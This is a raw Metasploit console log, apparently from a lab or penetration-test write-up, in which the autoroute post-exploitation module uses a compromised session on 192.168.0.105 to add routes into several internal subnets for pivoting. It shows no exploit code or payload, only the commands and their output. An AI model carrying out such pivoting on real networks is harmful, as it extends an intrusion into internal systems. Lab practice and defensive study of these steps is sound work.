 msf6 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module (incompatible session platform: linux)
[*] Running module against 192.168.0.105
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.183.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 7
172.18.0.0 255.255.0.0 Session 7
172.19.0.0 255.255.0.0 Session 7
172.20.0.0 255.255.0.0 Session 7
192.168.0.0 255.255.255.0 Session 7
192.168.183.0 255.255.255.0 Session 7
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >